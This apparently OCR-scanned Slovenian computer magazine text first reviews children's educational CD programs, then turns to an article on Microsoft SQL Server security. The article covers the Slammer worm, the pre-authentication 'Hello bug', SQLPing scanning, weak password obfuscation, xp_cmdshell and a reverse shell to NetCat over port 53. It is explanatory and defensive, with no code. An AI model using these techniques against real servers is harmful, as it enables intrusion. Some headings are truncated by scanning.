V obeh programih se znajdemo na Ledenem otoku, kjer živita Medo in Pingo, ki otrokom zastavljata naloge.

Prve štiri naloge so na največjem ledenem otoku, na dveh manjših otokih pa so skrite dodatne aktivnosti. In tu je še otoček z iglujem, kjer nas čaka **SUPER igra,** do katere lahko pridemo samo prek štirih ledenih plošč, ki jih dobimo šele, ko rešimo vse prej zastavljene naloge.

Zbirka **Moja prva matematična pustolovščina** je namenjena za otroke od treh do približno

sedmih let, torej ponuja predšolsko in zgodnjo šolsko raven znanja matematike. Mišljena je predvsem kot zabavno dopolnilo in priprava za razvoj matematičnih spretnosti in mišljenja, kakršne se izoblikujejo pri otrocih v tem obdobju.

Vsak program ima tri težavnostne stopnje. Program ves čas spremlja otrokove odgovore in **samodejno spreminja zahtevnost vprašanj** glede na pravilnost oz. nepravilnost odgovorov.

Program omogoča več ponavljanj in s tem utrjevanje znanja. Trenutni dosežki se shranijo in otrok lahko nadaljuje prihodnjič igro tam, kjer jo je prej končal.

Program je izjemno prijazen in preprost za uporabo, igranje in učenje pa sta poenostavljena, tako da ju obvladamo, tudi če nimamo nikakršnih izkušenj z uporabo računalniških programov. S preprostim klikom z miško lahko postorimo večino nalog, pomoč Pinga in Meda pa nam je kadarkoli na voljo. Igre lahko igramo v poljubnem zaporedju; lahko natisnemo tudi posebne delovne pole, na katerih so še dodatne naloge iz matematike, ravno tako urejene po težavnostnih stopnjah, ki omogočajo postopno učenje. Poleg tega lahko uporabnik kadarkoli preveri doseženi rezultat in se prepriča, kakšno stopnjo znanja je že dosegel.

Program ima tudi področje za **starše**, ker se skrivajo uporabni nasveti za delo z programom, dodatni delavni listi, ki jih je moč natisniti in uporabiti za dodatne vaje, in še kopica uporabnih predlog.

# Medvedek Popi praznuje rojstni dan<br> **MARAZWAREN** (DZS)



(DZS) Medvedek Popi je **elektronska slikanica**, namenjena našim najmlajšim.

Zgodbica pripoveduje, kako se zjutraj predrami medvedek Popi in kaj vse mora postoriti, ko vstane. Tisti dan je prav poseben, saj Popi praznuje svoj rojstni dan. Ko ravno pozajtrkuje, ga obiščejo prijatelji in obdarijo z darili. Skupaj se odločijo praznovati in se zabavati. Z njim se lahko odpravijo na piknik, železniško postajo, sprehod na deželo, odpirajo darila in prejemajo pošto.

Slikanica je zasnovana **dvojezično**, in sicer lahko izbiramo med angleškim ali slovenskim jezikom. Med jezikoma lahko otroci preprosto preklapljajo in tako spoznavajo tudi osnove angleškega jezika.

Program je zelo preprost za uporabo, saj lahko le klikamo in poslušamo zgodbo, tako da je primeren tudi za otroke **od drugega leta** dalje, ki se ravno spoznavajo z računalniškim svetom. Tako se učijo prvih stikov z računalnikom, spretnosti klikanja in uporabe miške. Preproste igrice, ki se vsebinsko navezujejo na zgodbo, pomagajo pri oblikovanju temeljnih pojmov in predstav o barvah, oblikah, številih in še marsičem.

#### Maček Muri (Mladinska knjiga)

Prva slovenska interaktivna slikanica Maček Muri je nastala je po istoimenski slikanici Kajetana Koviča in Jelke Reichman iz leta 1975, eni največjih slovenskih uspešnic.

#### didaktični multimedijski programi za predšolske otroke



Popelje nas v Mačje mesto, kjer mačji prebivalci živijo zanimivo življenje, podobno našemu. Program lahko uporabimo samo za poslušanje zgodbe o mačku Muriju ali pa se prek aktivnih strani podamo novim dogodivščinam naproti.

Programa ni treba nameščati na trdi disk, ampak ga zaženeš kar s CD-ja. Namenjen je otrokom **od tretjega leta** starosti. Namen programa je uvajanje otrok v svet računalništva z uporabo miške. Glavni meni nam ponuja poslušanje in gledanje zgodbe, pobarvanke, lahko si izberemo posamezno stran v mačjem dnevniku. Stran je aktivna, kjer se pokaže roka z iztegnjenim kazalcem, lahko klikaš na osebe in predmete. Na nekaterih straneh lahko z miško premikaš osebe in predmete. Če se želiš igrati, klikneš na sirček v meniju, če posamezne igre ne razumeš, klikneš na pomoč v meniju, če želiš na drugo stran, klikneš enega od gumbov s puščicami, če se želiš vrniti na uvodno stran, klikneš na budilko v meniju, če pa želiš končati, klikneš smetnjak oz. izhod v meniju.

#### Moje prvo čudovito raziskovanje sveta (DZS)



Program Moje prvo čudovito raziskovanje sveta je sijajna **interaktivna predstavitev sveta**. Program je namenjen otrokom od petega leta pa tja vse do konca osnovne šole. Otroci si lahko z njim pomagajo do številnih zelo zanimivih informacij. Program je zasnovan tako, da zelo dobro združuje **zabavo in učenje**, saj so številne animacije zelo zabavne.

Otroci s programom spoznavajo **dežele sveta**. Spoznavajo ljudi, njihove običaje, značilnosti njihovih krajev, živalstvo in rastlinstvo. Z njim laže razumejo svet, v katerem živijo.

Dogajanje se začne v otroški sobi, v kateri med drugimi zanimivostmi visi zemljevid, s klikom na katerega se preselimo v različne kraje sveta. Na pot se lahko odpravimo peš, z avtom, letalom ali ladjo. Iz določenih krajev lahko pošljemo celo razglednico in osvojimo nalepko za svoj album, v katerem se skrivajo zanimivosti sveta.

V programu so tudi tri preproste **igre**, s katerimi otrok preizkuša svojo spretnost in iznajdljivost, se uči prepoznavanja oblik, barv ter uporabe kompasa in zemljevida.

Program je vsebinsko in oblikovno tako zelo pester in barvit, zato pritegne tudi starejše otroke in odrasle. Kljub temu pa je uporaba zelo poenostavljena in tako primerna tudi za otroke od četrtega leta dalje.

#### Čudovite ŽIVALIce (DZS)



Skozi svet živali nas popelje prijazni kuščar Samo. Otrokom na različne načine predstavi **120 vrst živali.** Osnovna stran programa je škatla, v kateri se skriva veliko zanimivosti. V njej najdemo album in filme o živalih, navodila za izdelavo mask in razglednic, kuvert in drugih reči iz papirja. Vse dejavnosti so prepletene z zabavnimi igricami, preverjanjem znanja, fotosafarijem in kvizom.

Program je razdeljen več področij. V albumu najdemo živali, razdeljene v štiri skupine. Tu si lahko ogledamo tudi kratke filme o živalih in spoznavamo njihove načine oglašanja. V albumu so zbrane tudi nalepke, ki jih dobimo kot nagrade za rešene naloge.

Igre lahko igramo sami ali v dvoje. V tem področju se skriva **šest iger** in v vseh se otroci pomerijo v poznavanju živalskega sveta. Igre so ujemanja, skrivanka, ponavljanka, premešanka, fotosafari in kviz.

Ko se odpravimo na fotosafari, srečamo številne živali, ki jih želimo slikati. A vsakič ko se odpravimo, moramo fotografirati druge živali. Pri tem moramo biti precej hitri, saj se živali hitro skrijejo. Za uspešno prepoznavanje živali in njihovih fotografij dobimo nagrado.

V kvizu lahko preverimo svoje znanje o živalih, ki smo ga osvojili s »popotovanjem« po tem poučnem programu za otroke.

Področje **Maske in papirnica** skriva številne predloge, ki jih lahko uporabimo za izdelavo mask dopisnic, vabil, kuvert … Pečat čudovitih živali lahko natisnemo, kamorkoli želimo.

#### Gordijeva čarobna soba (DZS)



Ob zagonu programa se znajdemo v sobici, kjer na nas čakata dva pomočnika – medvedek in punčka. Izberemo enega izmed njiju in ta nas popelje novim dogodivščinam nasproti.

Ta program je namenjen **uvajanju otrok v svet računalništva**, navajanje na miško in tipkovnico. Razvija orientacijo na ploskvi, natančno opazovanje in poslušanje.

Sestavljen je iz šestih vaj oziroma nalog na šetih težavnostnih stopnjah:

- sestavljanka,
- Gordi skače na gumijastem balonu − vaje za razvijanje koordinacije oko-roka,
- manjkajoči del vaja za razvoj opazovanja,
- labirint vaja za orientacija na ploskvi,
- kviz; opis živali,
- spoznavanje in prepoznavanje domačih živali.

Program je primeren za otroke, stare štiri leta in več.

#### Prigode čebelice Maje - Huda nevihta (Mladinska knjiga)



Vsem dobro poznana čebelica Maja se malo dolgočasi in ne ve, kaj bi počela. Poišče Vilija, ki ima novo kapo, ki mu jo je spletla gospodična Kasandra. Ravno ko jo želi pokazati Maji, mu jo veter odpihne neznano kam. Maja in Vili se jo odpravita poiskat.

Na poti srečujeta različne živali, ki so se znašle v težavah. Pomagata jim tako, da rešita različne miselne uganke. Na koncu pa se Maja še ujame v pajkovo mrežo.

Interaktivna pustolovščina z miselnimi in spretnostnimi igrami v treh težavnostnih stopnjah in s številnimi presenečenji je namenjena otrokom od 4. do 8. leta. Ob igri dobi otrok občutek, da je v risanki, ki ji dogajanje določa sam.

Določimo lahko tri stopnje zahtevnosti, izberemo pa lahko tudi angleški jezik, kjer so skrite še dodatne animacije.

Za reševanje nalog morajo biti otroci dovolj strpni in vztrajni, saj morajo pregledati vsak del zaslona, da najdejo rešitve oziroma odkrijejo nova presenečenja.

#### Prigode Čebelice Maje 2 - Veliko presenečenje

(Mladinska knjiga)

Čebelica Maja ima rojstni dan in Vili opazi, da je nanj povsem pozabila. S Flipom se odločita, da ji bosta pripravila presenečenje. A Maja se jima kmalu pridruži, zato Flip predlaga Viliju, naj Majo odpelje s seboj, on pa ji bo sam pripravil presenečenje. Vili in Maja letita po gozdu, Vili pa si še vedno

#### didaktični multimedijski programi za predšolske otroke



želi Majo presenetiti. Ves čas ju srečujejo na poti različne živali, ki jim Vili skrivaj pomaga pri opravljanju njihovih nalog, oni pa se mu oddolžijo s pomočjo pri pripravi rojstnodnevnega presenečenja.

Otroci ves čas skupaj z Vilijem rešujejo zapletene naloge in mu pomagajo, da bo lahko na koncu Majo popeljal na čudovito rajanje pri Malem slapu. Otroci skozi igro spoznavajo življenje drobnih živali v gozdu in Viliju pomagajo pri skrbi zanje.

Program ponuja možnost igre v angleškem in slovenskem jeziku in nastavitev različnih zahtevnostnih stopenj. Na voljo je tudi ohranjevalnik zaslona s slikami iz programa.

Igra je preprosta, navodila pa so razumljiva, zato je primerna za otroke, starejše od štirih let.

#### Balonar Oskar raziskuje kmetijo



Interaktivna didaktična igra Balonar Oskar raziskuje kmetijo nas popelje v svet živali, ki živijo na kmetiji.

Oskar se na kmetijo pripelje z balonom letnih časov in tam sreča profesorja Baltazarja, ki ga prepričuje, da na kmetiji živijo zelo nevarne divje živali. Oskar ugotovi, da se je njegova potovalna skrinja Karmela izgubila. Na kmetiji jo Oskar najde, a Karmela vztraja, a ne odide s kmetije, dokler si je povsem ne ogleda. Tako se Oskar odloči raziskati kmetijo in spoznati njene skrivnosti, zato obiskuje vse živali na kmetiji, ki mu predstavijo svoje življenje.

Oskar lahko s klikom na balon spremeni letni čas in živali mu predstavijo svoj način bivanja na kmetiji v različnih letnih časih.

Pri vsaki skupini živali se skriva **didaktična igra** o živalih iz kmetije. Otrok mora prepoznati glasove živali ali povezati živalske iztrebke z ustrezno živaljo in rešiti še mnoge druge zanimive uganke. Program je primeren za otroke, starejše od štirih let.

#### Balonar Oskar raziskuje morje

Balonar Oskar se je skupaj s svoj potovalno skrinjo Karmelo, kamor shranjuje svoje igre in profesorjem Baltazarjem odpravil na zanimivo morsko pustolovščino.



Otrok skupaj z Oskarjem spoznava živali, ki živijo v morju in ob njem. S podmornico se spusti v pod morske gladine in se na ledenih ploščah pogovarja s tjulni. Otrok spoznava še številne druge živali, katerih življenje je povezano z morjem: galebi, kiti, morski psi, rakovice, delfini, meduze…

Vsaka žival, ki jo Oskar sreča mu pove kako živi, s čim se hrani in česa se boji. Otrok lahko poljubno spreminja letne čase in opazuje kaj se dogaja v naravi, kako se živali obnašajo in kako se spreminja morje.

Ob vsem tem otrok razvija spretnosti in logično mišljenja, utrjuje svoja spoznanja s pomočjo različnih iger.

Igro je mogoče igrati v treh jezikih in sicer v nemškem, angleškem in slovenskem. Jezik izberemo pred začetkom igre ali med njimi preklapljamo med samo igro. Igro lahko shranimo in jo prihodnjič nadaljujemo tam kjer smo končali.

Igra je primerna za otroke stare od 4 leta dalje pa vse tja do 10 leta starosti.

#### Maks v gradu strahov



Najmlajši grajski duhec Vili je med pohajkovanjem po gradu zaspal v stolpu, v katerega je vstopil skozi steno. A duhci lahko



prehajajo skoznjo le, če so dovolj siti. Če so lačni, se jim sposobnost prehajanja skozi steno izgubi, in naš duhec se je ujel, kajti ko se je zbudil, je bil zelo lačen. Na pomoč pokličejo Maksa, ki se odloči pomagati. Zbrati je treba 12 nogavičk, ki morajo biti rumene barve, saj Vili je le take.V vsakem prostoru v gradu se skriva ena rumena nogavička, in ko jo Maks najde, jo shrani v svojo vrečo. Ko najde vseh 12, jih prinese Viliju in mu jih poda skozi špranjo pod vrati. Ko se Vili naje, ima spet svojo čudežno moč in lahko pride iz stolpa.

Na začetku ali med potekom igre lahko **spreminjamo jezik**. Izbiramo lahko med nemščino, angleščino in seveda slovenščino. Po izbiri jezika si izberemo svojega duhca, ki nas spremlja po popotovanju po gradu. Če še nismo našli vseh duhcev, lahko nadaljujemo igro drugič, le ob naslednjem vstopu izberemo duhca, katerim smo že igrali, in igra se bo nadaljevala, kjer smo zaključili. Tako imamo naenkrat lahko aktivnih šest iger.

Čeprav osnovni namen igre Maks v gradu strahov zabava in sprostitev, se ob tej privlačni zgodbi otroci od četrtega leta naprej učijo razlikovati barve in razločevati številke od 1 do 12.

Ko otrok najde vseh 12 nogavičk, se igra konča. Lahko pa jo začne znova, saj so nogavičke vsakič skrite drugje, tako da igra tudi po več ponovitvah ne postane dolgočasna. Vaš otrok bo ob tem uril sposobnost za orientacijo, pogum in vzdržljivost, prepoznavanje in ločevanje barv − in vsakič je nagrajen. Igra je primerna za otroke, starejše od štirih let. Ob njej pa se zabavajo tudi odrasli.

#### Znalček in kuža v prometu (Creativ, Novi mediji, d.o.o.)



Znalček in kuža v prometu je eden redkih programov, ki je zasnovan na slovenskih tleh. Vsebinsko je zelo zanimiv, saj otroke uči in jih



opominja na pravilno **obnašanje na cesti**.

Otrok skozi igro spoznava pravilno obnašanje na cesti, kje in kako se prečka cesto, kako mora biti oblečen oziroma označen s kresničko in rumeno rutko, da je že od daleč vidno, da je cesti ciciban, na katere morajo biti vozniki še zlasti pozorni.

V programu je tudi **pobarvanka**, v kateri morajo otroci pravilno pobarvati osnovne prometne znake. S tem se učijo prepoznavati prometne znake in spoznavati njihov pomen. Če se igralec med igro zmoti, ga program opozori in poda pravilen odgovor.

Vse razlage so napisane in pripovedovane, tako da lahko igro igrajo tudi otroci, ki še ne znajo brati. Poleg tega pa je primerno, da so vsa navodila in razlage napisna z velikimi tiskanimi črkami, ki predšolske otroke še dodatno spodbudijo k samostojnemu branju.

Igra je zelo preprosta in razumljiva, primerna je tako za predšolske otroke kot tudi za tiste v prvih razredih osnovne šole.

### hekerske metode

IT - MOZAIK

# no podatkovnih zbirk: Microsoft SQL Server

Kot ste lahko uganili že iz naslova, si bomo tokrat ogled varnostno področje podatkovnega strežnika Microsoft SQL. V primerjavi s strežnikoma Oracle in IBM DB2 gre za razmeroma nov izdelek, ki pa je dokaj hitro pridobil pomemben tržni delež. Če gre verjeti nekaterim ocenam, naj bi Microsoft pokrival okrog **15 %** skupnega tržnega deleža podatkovnih zbirk, zaradi česar postaja čedalje zanimivejši tudi za napadalce**.**

#### **Piše: Tomaž Bratuša**

tomaz.bratusa@mojmikro.si

rva inkarnacija strežnika Microsoft SQL je luč sveta ugledala leta 1992. Takrat je izdelek prišel na trg skupaj z Windows NT, razvili pa so ga v sodelovanju s podjetjem Sybase na podlagi strežnika Sybase SQL. Prva uradna različica podatkovnega strežnika se je imenovala **Microsoft SQL Server 4.2** in je izšla skupaj z Windows NT v septembru 1993. Čeprav je bil strežnik razvit na osnovi dosežkov podjetja Sybase, se je Microsoft v različici 6.0 odločil, da razmerje prekine in nadaljuje v svojem dobro znanem slogu. Po tej točki je postajal novo osamosvojeni Microsoftov strežnik SQL vse bolj podoben »samemu sebi« in v različici 7.0 praktično ni bilo več sledi originalne Sybaseove kode. V tem trenutku je zadnja različica **SQL Server 2005**, ki je na trg prišel pred kratkim.

Varnostna zgodovina Microsoftovega strežnika SQL izkazuje številne pomanjkljivosti tipa **prekoračitve medpomnilnika** (buffer overflow). Najbolj znan incident je izbruh črva **Slammer**, ki je leta 2003 v slabih desetih minutah okužil več kot 75.000 podatkovnih strežnikov. Microsoft trenutno v svoje številne izdelke vključuje okrnjeno različico strežnika SQL, ki se imenuje **Microsoft Data Engine** (MSDE) in je prisotna v izdelkih, ki potrebujejo interakcijo s podatkovnim strežnikom. Med varnostnimi testiranji omrežij v slovenskih podjetjih sem v preteklosti pogosto naletel na začudenje, ko sem vodilnim povedal za resnično število **ranljivih strežnikov SQL**, ki jih imajo nameščene v podjetju. Povod za začudenje je najpogosteje ravno prej omenjeni MSDE, ki ga uporabljajo številni Microsoftovi izdelki, kar je s pridom izkoristil tudi Slammer.

#### FIZIČNA ARHITEKTURA

Prvi korak pri pregledu varnostnega področja strežnika Microsoft SQL je njegova običajna umestitev v omrežje. SQL Server je namreč izdelek, ki je tesno povezan s svojimi sorodniki **Windows**, kar pomeni, da je število mogočih konfiguracij temu ustrezno omejeno. Oracle na drugi strani omogoča integracijo z več kot 26 kombinacijami različnih operacijskih sistemov. Ravno omejenost in navezanost SQL Serverja na okolje Windows sta v veliki meri prispevala k učinkoviti širitvi

TE TO ..

črva Slammer. Ta črv in njemu podobni se namreč zanašajo na vnaprej nastavljene naslove v pomnilniku in klicanje določenih sistemskih funkcij. Če temu dodamo prej omenjeno težavo z MSDE, hitro pridemo do sklepa, da se v podjetjih po večini sploh ne zavedajo, koliko strežnikov SQL imajo povsem nezaščitenih in praktično brez nameščenih varnostnih popravkov.

**Tabular Data Stream** (TDS) je omrežni protokol, ki ga strežniki SQL uporabljajo za komunikacijo z odjemalci. TDS se uporablja za celotno komunikacijo s podatkovno zbirko, pri čemer nadzoruje tako avtentikacijo uporabnikov kakor tudi poslane SQL- zahteve in vrnjene odgovore. Za napadalca, ki namerava strežnik SQL napasti na ravni protokola, je ključnega pomena uporaba prilagojene omrežne kode, saj funkcionalnost standardnih odjemalcev, kot je npr. Query Analyzer, ni zadovoljiva.

Kot sem že omenil, je bilo na omrežni ravni odkritih kar nekaj varnostnih pomanjkljivosti, med katerimi je tudi tako imenovani »**Hello bug**«. Omenjena pomanjkljivost napadalcu omogoča izvršitev arbitrarnih ukazov že zgolj z manipulacijo prvega paketa, poslanega strežniku s strani odjemalca. Pomanjkljivost je toliko nevarnejša, ker napadalcu omogoča izvrševanje ukazov, še preden je na strežnikovi strani sploh prišlo do avtentikacije. Pomanjkljivost je prisotna tako v različici SQL Server 7 kot tudi SQL Server 2000 in izdelkih MSDE, zanjo pa je bil izdan popravek, ki ga lahko najdete na Microsoftovi spletni strani. Če vas delovanje in izkoriščanje tovrstnih pomanjkljivosti podrobneje zanimata, si poglejte orodje **Metasploit Framework** (*www.metasploit.com*), katerega delovanje smo si v preteklih člankih že ogledali. Poleg tega vam priporočam, da si delovanje protokola TDS ogledate s katerim od orodij za analiziranje omrežnega prometa kot sta npr. **Ethereal** in **tcpdump**.

Protokol TDS je bil razširjen tudi v odprtokodno področje, kjer ga najdemo pod imenom **FreeTDS** (*www.freetds.org*). Na omenjenem naslovu najdemo knjižnice, ki sistemom UNIX omogočajo komunikacijo z Microsoftovim SQL Serverjem.

Strežnik SQL lahko prilagodimo tako, da bo uporabljal vrsto različnih omrežnih knjižnic (netlibs), ki jih uporabljajo odjemalci. Privzeto se uporablja TCP/IP, ki je hkrati tudi najbolj priljubljen »netlib« za večino odjemalcev SQL Serverja. Poleg tega lahko SQL Server komunicira tudi prek protokolov SMB, SSL, NWLink, IPX/SPX ...

#### SQL SERVER, PROCESI IN VRATA

Glavni proces strežnika SQL se imenuje **sqlservr**.**exe** in privzeto posluša na TCP- vratih 1433. S pomočjo orodja, imenovanega Server Network Utility, lahko vrata, na katerih strežnik posluša, spremenimo, s čimer se izognemo detekciji na podlagi skeniranja. SQL Server 2000 poleg tega posluša še na UDP-vratih 1434, imenovanih »SQL Server monitor port«. Orodje **SQLPing** (*www.sqlsecurity.com*) izkorišča ravno UDP vrata, s katerih pridobi informacije, kot so: ime strežnika, različico in vrata, na katerih strežnik posluša. Tovrsten prijem napadalcu razkrije tudi strežnike, v katerih je administrator spremenil vrata, na katerih posluša glavni proces.

Novejša različica orodja, imenvana SQLPing 2, ima grafični uporabniški vmesnik in omogoča skeniranje IP-obsega ter razbijanje gesel z grobo silo (brute force). Omenjeno orodje nemalokrat razkrije tudi aplikacije, ki uporabljajo MSDE, zato ga varnostno osveščeni administratorji redno uporabljajo.

SQL Server ima na voljo tudi možnosti skrivanja strežnika SQL, ki strežnik prestavi na TCP-vrata 2433 in hkrati onemogoči odzivanje strežnika na zahteve »broadcast«. Tovrstne možnosti so v praksi zelo redko uporabljene, saj nemalokrat v omrežju povzročijo vrsto težav.

Proces SQL Server Service Manager teče v sistemu pod imenom **sqlmangr.exe** in rabi za zagon in zaustavitev strežnika SQL. Poleg omenjenega orodja SQLPing je za detekcijo strežnika SQL uporabno tudi Microsoftovo **Osgl**, ki teče iz ukazne vrstice. V skrajnem primeru se kot sredstvo jue za detekcijo strežnika SQL uporaben tudi skener **Nmap** (www.*insecure*.*org*/*nmap*), ki bo odkril vse strežnike na TCP-vratih 1433.

Poleg opisanih brezplačnih orodij obstaja še vrsta komercialnih, med katerimi bi omenil zlasti **AppDetective** (*www*.*appsecinc*.*com*) in **NGSSQuirrel** (*www*.*ngssoftware*.*com*).

Ko napadalec odkrije različico strežnika, se običajno napoti v svojo priljubljeno zakladnico izkoriščevalne kode (exploit code). Med takšni javno dostopni zakladnici prav gotovo sodita že večkrat omenjeni *www*. *securityfocus*.*com* in *http*://*icat*.*nist.gov*.

#### Avtentikacija in avtorizacija

Med glavnimi nalogami strežnika SQL je tudi ugotavljanje, ali določen uporabnik lahko dostopa do določenih podatkov. **Avtentikacija** je postopek, ko strežnik ugotavlja uporabnikovo identiteto in ali je mu je dovoljen dostop. **Avtorizacija** pa je na drugi strani postopek, v katerem strežnik ugotavlja do katerih podatovnih zbirk in objektov ima določen uporabnik dostop. Strežnik SQL podpira dva načina verifikacije uporabnikov: avtentikacijo Windows in avtentikacijo SQL.

**Avtentikacija Windows** uporablja, kot že samo ime pove, uporabniška imena in gesla operacijskega sistema in delovnih skupin, medtem ko **avtentikacija SQL** uporablja poseben način, pri katerem se geslo prek omrežja prenese v prikriti obliki. Za prikrivanje gesla pri avtentikaciji SQL se uporablja banalen način, pri katerem se vsak drugi bajt nastavi na vrednost 0xA5. Verjetno vam nima smisla pojasnjevati, da je dešifriranje tovrstnih gesel trivialna naloga, zato se avtentikaciji SQL na daleč izognite.

#### LOGIČNA ARHITEKTURA

Logična arhitektura pokriva notranje strukture in funkcije strežnika SQL. V tem delu bomo omenili možnosti zlorabe **shranjenih procedur** (stored procedures) in zlorabo metod, ki se uporabljajo za **šifriranje podatkov**.

Shranjene procedure in razširjene shranjene procedure (extended stored procedures) so pravzaprav sredstva, ki naprednejšim uporabnikom omogočajo razširitev osnovne funkcinalnosti izdelka. Shranjene procedure so funkcije, napisane v jeziku Transact-SQL, ki je razširjena različica običajnega jezika SQL (Structured Query Language). Razširjene shranjene procedure (XP-ji) pa so pravzaprav funkcije, napisane v jeziku C ali C++, in so praviloma klicane prek API-ja Open Data Services iz običajnih knjižnic DLL. Razširjene shranjene procedure omogočajo večjo funkcionalnost, kot je na voljo zgolj prek jezika Transact-SQL.

Varnostni incidenti, ki so v preteklosti zaznamovali shranjene procedure, se gibljejo od zlorab s prekoračenjem medpomnilnika pa vse do vsiljevanja trojanskih konjev in zlorabe ravni dostopa. Ključen problem je v tem, da večina ranljivih shranjenih procedur ni **dokumentiranih**, zato se administratorji njihove nevarnosti največkrat ne zavedajo.

Najbolj mamljiva tarča napadalcev so tako procedure, ki omogočajo dostop do sistemskega registra, zagotavljajo funkcionalnost operacijskemu sistemu ali skrbijo za informacije glede okolja strežnika SQL. Tovrstne procedure so zlasti naslednje: *xp\_regread, xp\_instanceregread, xp\_regwrite, xp\_instanceregwrite in xp\_cmdshell*.

V nekaterih različicah strežnika MS SQL je geslo za administratorjev račun (SA) shranjeno v berljivi obliki v vrsti datotek, med katerimi so tudi naslednje: *Setup.iss, sqlstp.log, sqlsp.log*. Za odstranitev gesel iz prej omenjenih datotek je Microsoft pripravil orodje, imenovano **killpwd.exe** *(http:// support.Microsoft.com/default.aspx?scid=KB;en-us;263968&*). V preteklosti je bil Microsoft SQL Server 2000 večkrat tarča napadov s **prekoračenjem medpomnilnika**, ki so izkoriščali pomanjkljivosti znotraj razširjenih shranjenih procedur. Tovrstni napadi so izjemno pomemben del orožarne napadalcev, saj v kombinaciji s klasičnimi napadi **SQL injection** omogočajo kompromitiranje podatkovnega strežnika tudi v primeru, ko je varovan s požarnim zidom. V takšnih primerih je prekoračenje medpomnilnika najpogosteje uporabljeno za vzpostavitev povratne povezave z napadalčevim sistemom (reverse shell), v katerem ima napadalec pripravljeno orodje, ki na določenih vratih čaka na vzpostavitev povezave (eno takšnih je npr. NetCat). V takšnih primerih napadalci najpogosteje uporabijo vrata 53, ki jih uporablja storitev DNS in jih požarni zidovi najpogosteje prepuščajo.

